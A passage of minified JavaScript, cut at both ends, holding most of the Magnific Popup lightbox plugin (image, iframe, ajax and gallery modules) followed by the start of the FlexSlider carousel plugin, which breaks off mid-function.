focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,C("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,o=window.innerHeight*i;e.wrap.css("height",o),e.wH=o}else e.wH=t||b.height();e.fixedContentPos||e.wrap.css("height",e.wH),C("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var o=i.type;if(C("BeforeChange",[e.currItem?e.currItem.type:"",o]),e.currItem=i,!e.currTemplate[o]){var n=!!e.st[o]&&e.st[o].markup;C("FirstMarkupParse",n),e.currTemplate[o]=!n||t(n)}s&&s!==i.type&&e.container.removeClass("mfp-"+s+"-holder");var r=e["get"+o.charAt(0).toUpperCase()+o.slice(1)](i,e.currTemplate[o]);e.appendContent(r,o),i.preloaded=!0,C(h,i),s=i.type,e.container.prepend(e.contentContainer),C("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(S()):e.content=t:e.content="",C("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var o,n=e.items[i];if(n.tagName?n={el:t(n)}:(o=n.type,n={data:n,src:n.src}),n.el){for(var s=e.types,r=0;s.length>r;r++)if(n.el.hasClass("mfp-"+s[r])){o=s[r];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=o||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,C("ElementParse",n),e.items[i]},addGroup:function(t,i){var o=function(o){o.mfpEl=this,e._openClick(o,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,o)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,o):(i.items=t,t.off(n).on(n,o)))},_openClick:function(i,o,n){if((void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick)||2!==i.which&&!i.ctrlKey&&!i.metaKey){var s=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(s)if(t.isFunction(s)){if(!s.call(e))return!0}else if(s>b.width())return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=o.find(n.delegate)),e.open(n)}},updateStatus:function(t,o){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),o||"loading"!==t||(o=e.st.tLoading);var n={status:t,text:o};C("UpdateStatus",n),t=n.status,o=n.text,e.preloader.html(o),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(v)){var o=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(o&&n)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(o)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||b.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,o){var n;o.data&&(i=t.extend(o.data,i)),C(d,[e,i,o]),t.each(i,function(t,i){if(void 0===i||!1===i)return!0;if((n=t.split("_")).length>1){var o=e.find(m+"-"+n[0]);if(o.length>0){var s=n[1];"replaceWith"===s?o[0]!==i[0]&&o.replaceWith(i):"img"===s?o.is("img")?o.attr("src",i):o.replaceWith('<img src="'+i+'" class="'+o.attr("class")+'" />'):o.attr(n[1],i)}}else e.find(m+"-"+t).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(e,i){return k(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(i){k();var o=t(this);if("string"==typeof i)if("open"===i){var n,s=y?o.data("magnificPopup"):o[0].magnificPopup,r=parseInt(arguments[1],10)||0;s.items?n=s.items[r]:(n=o,s.delegate&&(n=n.find(s.delegate)),n=n.eq(r)),e._openClick({mfpEl:n},o,s)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),y?o.data("magnificPopup",i):o[0].magnificPopup=i,e.addGroup(o,i);return o};var I,E,_,M="inline",z=function(){_&&(E.after(_.addClass(I)).detach(),_=null)};t.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(M),x(l+"."+M,function(){z()})},getInline:function(i,o){if(z(),i.src){var n=e.st.inline,s=t(i.src);if(s.length){var r=s[0].parentNode;r&&r.tagName&&(E||(I=n.hiddenClass,E=T(I),I="mfp-"+I),_=s.after(E).detach().removeClass(I)),e.updateStatus("ready")}else e.updateStatus("error",n.tNotFound),s=t("<div>");return i.inlineElement=s,s}return e.updateStatus("ready"),e._parseMarkup(o,{},i),o}}});var P,N="ajax",A=function(){P&&o.removeClass(P)},L=function(){A(),e.req&&e.req.abort()};t.magnificPopup.registerModule(N,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(N),P=e.st.ajax.cursor,x(l+"."+N,L),x("BeforeChange."+N,L)},getAjax:function(i){P&&o.addClass(P),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(o,n,s){var r={data:o,xhr:s};C("ParseAjax",r),e.appendContent(t(r.data),N),i.finished=!0,A(),e._setFocus(),setTimeout(function(){e.wrap.addClass(f)},16),e.updateStatus("ready"),C("AjaxContentAdded")},error:function(){A(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var O,j=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var o=e.st.image.titleSrc;if(o){if(t.isFunction(o))return o.call(e,i);if(i.el)return i.el.attr(o)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,i=".image";e.types.push("image"),x(u+i,function(){"image"===e.currItem.type&&t.cursor&&o.addClass(t.cursor)}),x(l+i,function(){t.cursor&&o.removeClass(t.cursor),b.off("resize"+m)}),x("Resize"+i,e.resizeImage),e.isLowIE&&x("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,C("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,o=t.img[0],n=function(s){O&&clearInterval(O),O=setInterval(function(){return o.naturalWidth>0?void e._onImageHasSize(t):(i>200&&clearInterval(O),void(3===++i?n(10):40===i?n(50):100===i&&n(500)))},s)};n(1)},getImage:function(i,o){var n=0,s=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,C("ImageLoadComplete")):200>++n?setTimeout(s,100):r())},r=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=o.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.img=t(c).on("load.mfploader",s).on("error.mfploader",r),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),(c=i.img[0]).naturalWidth>0?i.hasSize=!0:c.width||(i.hasSize=!1)}return e._parseMarkup(o,{title:j(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(O&&clearInterval(O),i.loadError?(o.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(o.removeClass("mfp-loading"),e.updateStatus("ready")),o):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,o.addClass("mfp-loading"),e.findImageSize(i)),o)}}});var W;t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,o=".zoom";if(i.enabled&&e.supportsTransition){var n,s,r=i.duration,a=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),o="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},s="transition";return n["-webkit-"+s]=n["-moz-"+s]=n["-o-"+s]=n[s]=o,e.css(n),e},d=function(){e.content.css("visibility","visible")};x("BuildControls"+o,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void d();(s=a(t)).css(e._getOffset()),e.wrap.append(s),n=setTimeout(function(){s.css(e._getOffset(!0)),n=setTimeout(function(){d(),setTimeout(function(){s.remove(),t=s=null,C("ZoomAnimationEnded")},16)},r)},16)}}),x(c+o,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=r,!t){if(!(t=e._getItemToZoom()))return;s=a(t)}s.css(e._getOffset(!0)),e.wrap.append(s),e.content.css("visibility","hidden"),setTimeout(function(){s.css(e._getOffset())},16)}}),x(l+o,function(){e._allowZoom()&&(d(),s&&s.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var o,n=(o=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),s=parseInt(o.css("padding-top"),10),r=parseInt(o.css("padding-bottom"),10);n.top-=t(window).scrollTop()-s;var a={width:o.width(),height:(y?o.innerHeight():o[0].offsetHeight)-r-s};return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var F="iframe",D=function(t){if(e.currTemplate[F]){var i=e.currTemplate[F].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(F),x("BeforeChange",function(t,e,i){e!==i&&(e===F?D():i===F&&D(!0))}),x(l+"."+F,function(){D()})},getIframe:function(i,o){var n=i.src,s=e.st.iframe;t.each(s.patterns,function(){return n.indexOf(this.index)>-1?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var r={};return s.srcAction&&(r[s.srcAction]=n),e._parseMarkup(o,r,i),e.updateStatus("ready"),o}}});var q=function(t){var i=e.items.length;return t>i-1?t-i:0>t?i+t:t},$=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,o=".mfp-gallery",s=Boolean(t.fn.mfpFastClick);return e.direction=!0,!(!i||!i.enabled)&&(r+=" mfp-gallery",x(u+o,function(){i.navigateByImgClick&&e.wrap.on("click"+o,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),n.on("keydown"+o,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),x("UpdateStatus"+o,function(t,i){i.text&&(i.text=$(i.text,e.currItem.index,e.items.length))}),x(d+o,function(t,o,n,s){var r=e.items.length;n.counter=r>1?$(i.tCounter,s.index,r):""}),x("BuildControls"+o,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var o=i.arrowMarkup,n=e.arrowLeft=t(o.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(v),r=e.arrowRight=t(o.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(v),a=s?"mfpFastClick":"click";n[a](function(){e.prev()}),r[a](function(){e.next()}),e.isIE7&&(T("b",n[0],!1,!0),T("a",n[0],!1,!0),T("b",r[0],!1,!0),T("a",r[0],!1,!0)),e.container.append(n.add(r))}}),x(h+o,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void x(l+o,function(){n.off(o),e.wrap.off("click"+o),e.arrowLeft&&s&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=q(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=q(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,o=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;(e.direction?n:o)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?o:n)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=q(i),!e.items[i].preloaded){var o=e.items[i];o.parsed||(o=e.parseEl(i)),C("LazyLoad",o),"image"===o.type&&(o.img=t('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,C("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0}}}});var B="retina";t.magnificPopup.registerModule(B,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;(i=isNaN(i)?i():i)>1&&(x("ImageHasSize."+B,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),x("ElementParse."+B,function(e,o){o.src=t.replaceSrc(o,i)}))}}}}),function(){var e="ontouchstart"in window,i=function(){b.off("touchmove"+o+" touchend"+o)},o=".mfpFastClick";t.fn.mfpFastClick=function(n){return t(this).each(function(){var s,r,a,l,c,d,u,h=t(this);e&&h.on("touchstart"+o,function(t){c=!1,u=1,d=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],a=d.clientX,l=d.clientY,b.on("touchmove"+o,function(t){d=t.originalEvent?t.originalEvent.touches:t.touches,u=d.length,d=d[0],(Math.abs(d.clientX-a)>10||Math.abs(d.clientY-l)>10)&&(c=!0,i())}).on("touchend"+o,function(t){i(),c||u>1||(s=!0,t.preventDefault(),clearTimeout(r),r=setTimeout(function(){s=!1},1e3),n())})});h.on("click"+o,function(){s||n()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+o+" click"+o),e&&b.off("touchmove"+o+" touchend"+o)}}(),k()}(window.jQuery||window.Zepto),function(t){t.flexslider=function(e,i){var o=t(e);o.vars=t.extend({},t.flexslider.defaults,i);var n,s=o.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,a=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&o.vars.touch,l="click touchend MSPointerUp",c="",d="vertical"===o.vars.direction,u=o.vars.reverse,h=o.vars.itemWidth>0,p="fade"===o.vars.animation,m=""!==o.vars.asNavFor,f={};t.data(e,"flexslider",o),f={init:function(){o.animating=!1,o.currentSlide=parseInt(o.vars.startAt?o.vars.startAt:0,10),isNaN(o.currentSlide)&&(o.currentSlide=0),o.animatingTo=o.currentSlide,o.atEnd=0===o.currentSlide||o.currentSlide===o.last,o.containerSelector=o.vars.selector.substr(0,o.vars.selector.search(" ")),o.slides=t(o.vars.selector,o),o.container=t(o.containerSelector,o),o.count=o.slides.length,o.syncExists=t(o.vars.sync).length>0,"slide"===o.vars.animation&&(o.vars.animation="swing"),o.prop=d?"top":"marginLeft",o.args={},o.manualPause=!1,o.stopped=!1,o.started=!1,o.startTimeout=null,o.transitions=!o.vars.video&&!p&&o.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.pfx=e[i].replace("Perspective","").toLowerCase(),o.prop="-"+o.pfx+"-transform",!0;return!1}(),o.ensureAnimationEnd="",""!==o.vars.controlsContainer&&(o.controlsContainer=t(o.vars.controlsContainer).length>0&&t(o.vars.controlsContainer)),""!==o.vars.manualControls&&(o.manualControls=t(o.vars.manualControls).length>0&&t(o.vars.manualControls)),o.vars.randomize&&(o.slides.sort(function(){return Math.round(Math.random())-.5}),o.container.empty().append(o.slides)),o.doMath(),o.setup("init"),o.vars.controlNav&&f.controlNav.setup(),o.vars.directionNav&&f.directionNav.setup(),o.vars.keyboard&&(1===t(o.containerSelector).length||o.vars.multipleKeyboard)&&t(document).bind("keyup",function(t){var e=t.keyCode;if(!o.animating&&(39===e||37===e)){var i=39===e?o.getTarget("next"):37===e&&o.getTarget("prev");o.flexAnimate(i,o.vars.pauseOnAction)}}),o.vars.mousewheel&&o.bind("mousewheel",function(t,e){t.preventDefault();var i=0>e?o.getTarget("next"):o.getTarget("prev");o.flexAnimate(i,o.vars.pauseOnAction)}),o.vars.pausePlay&&f.pausePlay.setup(),o.vars.slideshow&&o.vars.pauseInvisible&&f.pauseInvisible.init(),o.vars.slideshow&&(o.vars.pauseOnHover&&o.hover(function(){o.manualPlay||o.manualPause||o.pause()},function(){o.manualPause||o.manualPlay||o.stopped||o.play()}),o.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(o.vars.initDelay>0?o.startTimeout=setTimeout(o.play,o.vars.initDelay):o.play())),m&&f.asNav.setup(),a&&o.vars.touch&&f.touch(),(!p||p&&o.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",f.resize),o.find("img").attr("draggable","false"),setTimeout(function(){o.vars.start(o)},200)},asNav:{setup:function(){o.asNav=!0,o.animatingTo=Math.floor(o.currentSlide/o.move),o.currentItem=o.currentSlide,o.slides.removeClass(s+"active-slide").eq(o.currentItem).addClass(s+"active-slide"),r?(e._slider=o,o.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var i=t(this),n=i.index();t(o.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))})})):o.slides.on(l,function(e){e.preventDefault();var i=t(this),n=i.index();0>=i.offset().left-t(o).scrollLeft()&&i.hasClass(s+"active-slide")?o.flexAnimate(o.getTarget("prev"),!0):t(o.vars.asNavFor).data("flexslider").animating||i.hasClass(s+"active-slide")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){o.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===o.vars.controlNav?"control-thumbs":"control-paging",r=1;if(o.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+n+'"></ol>'),o.pagingCount>1)for(var a=0;a<o.pagingCount;a++){if(i=o.slides.eq(a),e="thumbnails"===o.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"/>':"<a>"+r+"</a>","thumbnails"===o.vars.controlNav&&!0===o.vars.thumbCaptions){var d=i.attr("data-thumbcaption");""!=d&&null!=d&&(e+='<span class="'+s+'caption">'+d+"</span>")}o.controlNavScaffold.append("<li>"+e+"</li>"),r++}o.controlsContainer?t(o.controlsContainer).append(o.controlNavScaffold):o.append(o.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),o.controlNavScaffold.delegate("a, img",l,function(e){if(e.preventDefault(),""===c||c===e.type){var i=t(this),n=o.controlNav.index(i);i.hasClass(s+"active")||(o.direction=n>o.currentSlide?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===c&&(c=e.type),f.setToClearWatchedEvent()})},setupManual:function(){o.controlNav=o.manualControls,f.controlNav.active(),o.controlNav.bind(l,function(e){if(e.preventDefault(),""===c||c===e.type){var i=t(this),n=o.controlNav.index(i);i.hasClass(s+"active")||(o.direction=n>o.currentSlide?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===c&&(c=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===o.vars.controlNav?"img":"a";o.controlNav=t("."+s+"control-nav li "+e,o.controlsContainer?o.controlsContainer:o)},active:function(){o.controlNav.removeClass(s+"active").eq(o.animatingTo).addClass(s+"active")},update:function(e,i){o.pagingCount>1&&"add"===e?o.controlNavScaffold.append(t("<li><a>"+o.count+"</a></li>")):1===o.pagingCount?o.controlNavScaffold.find("li").remove():o.controlNav.eq(i).closest("li").remove(),f.controlNav.set(),o.pagingCount>1&&o.pagingCount!==o.controlNav.length?o.update(i,e):f.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li><a class="'+s+'prev" href="#">'+o.vars.prevText+'</a></li><li><a class="'+s+'next" href="#">'+o.vars.nextText+"</a></li></ul>");o.controlsContainer?(t(o.controlsContainer).append(e),o.directionNav=t("."+s+"direction-nav li a",o.controlsContainer)):(o.append(e),o.directionNav=t("."+s+"direction-nav li a",o)),f.directionNav.update(),o.directionNav.bind(l,function(e){var i;e.preventDefault(),(""===c||c===e.type)&&(i=t(this).hasClass(s+"next")?o.getTarget("next"):o.getTarget("prev"),o.flexAnimate(i,o.vars.pauseOnAction)),""===c&&(c=e.type),f.setToClearWatchedEvent()})},update:function(){var t=s+"disabled";1===o.pagingCount?o.directionNav.addClass(t).attr("tabindex","-1"):o.vars.animationLoop?o.directionNav.removeClass(t).removeAttr("tabindex"):0===o.animatingTo?o.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):o.animatingTo===o.last?o.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):o.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a></a></div>');o.controlsContainer?(o.controlsContainer.append(e),o.pausePlay=t("."+s+"pauseplay a",o.controlsContainer)):(o.append(e),o.pausePlay=t("."+s+"pauseplay a",o)),f.pausePlay.update(o.vars.slideshow?s+"pause":s+"play"),o.pausePlay.bind(l,function(e){e.preventDefault(),(""===c||c===e.type)&&(t(this).hasClass(s+"pause")?(o.manualPause=!0,o.manualPlay=!1,o.pause()):(o.manualPause=!1,o.manualPlay=!0,o.play())),""===c&&(c=e.type),f.setToClearWatchedEvent()})},update:function(t){"play"===t?o.pausePlay.removeClass(s+"pause").addClass(s+"play").html(o.vars.playText):o.pausePlay.removeClass(s+"play").addClass(s+"pause").html(o.vars.pauseText)}},touch:function(){function t(t){g=t.touches[0].pageX,v=t.touches[0].pageY,c=d?n-v:n-g;(!(f=d?Math.abs(c)<Math.abs(g-s):Math.abs(c)<Math.abs(v-s))||Number(new Date)-m>500)&&(t.preventDefault(),!p&&o.transitions&&(o.vars.animationLoop||(c/=0===o.currentSlide&&0>c||o.currentSlide===o.last&&c>0?Math.abs(c)/l+2:1),o.setProps(a+c,"setTouch")))}function i(){if(e.removeEventListener("touchmove",t,!1),o.animatingTo===o.currentSlide&&!f&&null!==c){var r=u?-c:c,d=r>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(d)&&(Number(new Date)-m<550&&Math.abs(r)>50||Math.abs(r)>l/2)?o.flexAnimate(d,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}e.removeEventListener("touchend",i,!1),n=null,s=null,c=null,a=null}var n,s,a,l,c,m,f=!1,g=0,v=0,w=0;r?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(t){t.stopPropagation(),o.animating?t.preventDefault():(o.pause(),e._gesture.addPointer(t.pointerId),w=0,l=d?o.h:o.w,m=Number(new Date),a=h&&u&&o.animatingTo===o.last?0:h&&u?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:h&&o.currentSlide===o.last?o.limit:h?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:u?(o.last-o.currentSlide+o.cloneOffset)*l:(o.currentSlide+o.cloneOffset)*l)},!1),e._slider=o,e.addEventListener("MSGestureChange",function(t){t.stopPropagation();var i=t.target._slider;if(i){var o=-t.translationX,n=-t.translationY;return c=w+=d?n:o,f=d?Math.abs(w)<Math.abs(-o):Math.abs(w)<Math.abs(-n),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!f||Number(new Date)-m>500)&&(t.preventDefault(),!p&&i.transitions&&(i.vars.animationLoop||(c=w/(0===i.currentSlide&&0>w||i.currentSlide===i.last&&w>0?Math.abs(w)/l+2:1)),i.setProps(a+c,"setTouch"))))}},!1),e.addEventListener("MSGestureEnd",function(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!f&&null!==c){var i=u?-c:c,o=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(o)&&(Number(new Date)-m<550&&Math.abs(i)>50||Math.abs(i)>l/2)?e.flexAnimate(o,e.vars.pauseOnAction):p||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}n=null,s=null,c=null,a=null,w=0}},!1)):e.addEventListener("touchstart",function(r){o.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(o.pause(),l=d?o.h:o.w,m=Number(new Date),g=r.touches[0].pageX,v=r.touches[0].pageY,a=h&&u&&o.animatingTo===o.last?0:h&&u?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:h&&o.currentSlide===o.last?o.limit:h?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:u?(o.last-o.currentSlide+o.cloneOffset)*l:(o.currentSlide+o.cloneOffset)*l,n=d?v:g,s=d?g:v,e.addEventListener("touchmove",t,!1),e.addEventListener("touchend",i,!1))},!1)},resize:function(){!o.animating&&o.is(":visible")&&(h||o.doMath(),p?f.smoothHeight():h?(o.slides.width(o.computedW),o.update(o.pagingCount),o.setProps()):d?(o.viewport.height(o.h),o.setProps(o.h,"setTotal")):(o.vars.smoothHeight&&f.smoothHeight(),o.newSlides.width(o.computedW),o.setProps(o.computedW,"setTotal")))},smoothHeight:function(t){if(!d||p){var e=p?o:o.viewport;t?e.animate({height:o.slides.eq(o.animatingTo).height()},t):e.height(o.slides.eq(o.animatingTo).height())}},sync:function(e){var i=t(o.vars.sync).data("flexslider"),n=o.animatingTo;switch(e){case"animate":i.flexAnimate(n,o.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.find("[id]").each(function(){var 